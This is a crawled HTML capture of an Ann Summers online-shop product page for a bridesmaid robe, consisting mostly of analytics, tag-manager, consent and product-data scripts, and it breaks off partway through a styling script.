

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/bridesmaid-robe/BRIDESMAID-ROBES.html?dwvar_BRIDESMAID-ROBES_color=Nude%2FBlush
body_size: 48646
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Bridesmaid Robe | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2005097">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=BRIDESMAID-ROBES",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/bridesmaid-robe/BRIDESMAID-ROBES.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"CERISE-CAMI-SET","name":"Cerise Cami Set","price":35,"brand":"Ann Summers","category":"nightwear-category-camis","list":"Get the look","position":"1","quantity":1,"color":"Pale Pink","size":"X SMALL","dimension7":"Cerise","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Cami Set","dimension11":"Loungewear & Nightwear"},{"id":"SIGNATURE-SATIN-PJ-SET","name":"Signature Satin PJ Set","price":51,"brand":"Ann Summers","category":"nightwear-category-pj-sets","list":"Get the look","position":"2","quantity":1,"color":"Pale Pink","size":"SMALL","dimension7":"Signature Satin","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"PJs","dimension11":"Loungewear & Nightwear"},{"id":"SORELLA-CHEMISE","name":"Sorella Chemise","price":38,"brand":"Ann Summers","category":"nightwear-category-chemises-babydolls","list":"Get the look","position":"3","quantity":1,"color":"Pale Pink","size":"SMALL","dimension7":"Sorella","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Chemise","dimension11":"Loungewear & Nightwear"},{"id":"CHERRYANN-CHEMISE-PLANET","name":"Cherryann Chemise","price":38,"brand":"Ann Summers","category":"nightwear-category-chemises-babydolls","list":"Get the look","position":"4","quantity":1,"color":"Pale Pink","size":"X LARGE","dimension7":"Cherryann","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Chemise","dimension11":"Loungewear & Nightwear"},{"id":"CERISE-CAMI-SET","name":"Cerise Cami Set","price":35,"brand":"Ann Summers","category":"nightwear-category-camis","list":"Get the look","position":"5","quantity":1,"color":"Pink","size":"MEDIUM","dimension7":"Cerise","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Cami Set","dimension11":"Loungewear & Nightwear"},{"id":"THE-ICON-CHEMISE","name":"Icon Chemise","price":51,"brand":"Ann Summers","category":"nightwear-category-chemises-babydolls","list":"Get the look","position":"6","quantity":1,"color":"","size":"","dimension7":"The Icon","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Chemise","dimension11":"Loungewear & Nightwear"},{"id":"SORELLA-MAXI-CHEMISE","name":"Sorella Maxi Chemise","price":51,"brand":"Ann Summers","category":"nightwear-category-chemises-babydolls","list":"Get the look","position":"7","quantity":1,"color":"Black","size":"","dimension7":"Sorella","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Chemise","dimension11":"Loungewear & Nightwear"}],"detail":{"products":[{"id":"BRIDESMAID-ROBES","name":"Bridesmaid Robe","price":7.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2005097","dimension7":"Bride","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Robe","dimension11":"Loungewear & Nightwear","metric18":51}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Bridesmaid Robe"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/js/noibu.js" data-noibu-session-id="03BaKNpOer" defer></script>







<link rel="canonical" href="https://www.annsummers.com/bridesmaid-robe/BRIDESMAID-ROBES.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Bridesmaid Robe","description":null,"mpn":"BRIDESMAID-ROBES","sku":"BRIDESMAID-ROBES","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17155ea1/images/2005097/2005097_Z_4.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw95899564/images/2005097/2005097_Z_5.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw13bf6a51/images/2005097/2005097_Z_6.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/bridesmaid-robe/BRIDESMAID-ROBES.html","@type":"Offer","priceCurrency":"USD","price":"7.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="gqh56vaxzvm2a2lg6xbq-f-e69ec9eff-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":13,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2cd545a6","ak.r":38938,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"52.15.223.0","ak.cport":60454,"ak.gh":"23.55.170.176","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768355267","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==kVSdfbOWneJrAwC+uzzHfiocXK1DWBgvKScpRd0d/oOSk6U2Q3vhGNZGLNm/a7KYi3bXO35fVoDzEXAH2yWRObDuWunk2iT0Pta5d38bIKpIvuCr6nbstzB9V2+Y8jW4o55pbZMyb22BXwkdCEs+V3ivneNdYDt5A+6S6QnsE3nyUt759XVRY1Tk6FibSHcFPsFogsnTfJ/hjutFzHb3yYjMmtNfm/mkazdVso54p4ESXxKdMVM+74emqjqpJS5nSC1KmIrQ505lP/+gtqXCLKrkAGBrlOzd5ME3RyzGPElBUHiLjQmeRq7eUSuEM9oH6dkHzqSC6XeraW9duB4ZAmFlBmsgX31owyYTuNr9NI1RR+/WIpT9Ade1XR0glfopNmG6hiBR0zQ1KM4lV8M9L87vKIH5KdEQ3StTUEB9xfo=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_BRIDESMAID-ROBES_color=Nude%2FBlush&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=BRIDESMAID-ROBES">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"invoice-editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
